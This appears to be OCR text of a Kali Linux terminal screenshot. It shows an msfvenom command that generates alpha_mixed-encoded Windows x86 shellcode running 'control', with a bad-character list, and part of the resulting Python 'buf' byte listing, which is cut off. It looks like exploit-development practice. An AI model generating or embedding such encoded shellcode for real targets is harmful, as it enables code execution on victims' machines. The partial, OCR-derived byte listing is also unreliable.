 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
balivada@kali: ~
09:37 PM
balivada@kali: ~
File Actions Edit View Help
Trash
File Syst
Home
Kali Lin
amd64 1
Firefox ES
KALI
┌──(balivada㉿kali)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/exec CMD=control -e x86/a
lpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 445 (iteration=0)
x86/alpha_mixed chosen with final size 445
Payload size: 445 bytes
Final size of python file: 2176 bytes
buf = b""
buf += b"\xdd\xc7\xd9\x74\x24\xf4\x5d\x55\x59\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x43\x37"
buf += b"\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += b"\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += b"\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x68\x68\x4d\x52"
buf += b"\x73\x30\x57\x70\x45\x50\x63\x50\x6e\x69\x4d\x35\x56"
buf += b"\x51\x79\x50\x72\x44\x6e\x6b\x36\x30\x44\x70\x4c\x4b"
buf += b"\x51\x42\x64\x4c\x6e\x6b\x31\x42\x64\x54\x6e\x6b\x70"
buf += b"\x72\x36\x48\x56\x6f\x6e\x57\x31\x5a\x66\x46\x35\x61"
buf += b"\x59\x6f\x6c\x6c\x67\x4c\x35\x31\x71\x6c\x53\x32\x56"
buf += b"\x4c\x31\x30\x6a\x61\x68\x4f\x74\x4d\x36\x61\x38\x47"
buf += b"\x7a\x42\x4a\x52\x36\x32\x30\x57\x4c\x4b\x53\x62\x36"
buf += b"\x70\x6c\x4b\x32\x6a\x45\x6c\x6c\x4b\x50\x4c\x37\x61"
buf += b"\x30\x78\x4b\x53\x42\x68\x43\x31\x78\x51\x33\x61\x6e"
buf += b"\x6b\x73\x69\x45\x70\x35\x51\x69\x43\x4c\x4b\x51\x59"
buf += b"\x66\x78\x48\x63\x74\x7a\x77\x39\x4c\x4b\x50\x34\x6e"
buf += b"\x6b\x77\x71\x49\x46\x35\x61\x59\x6f\x6c\x6c\x59\x51"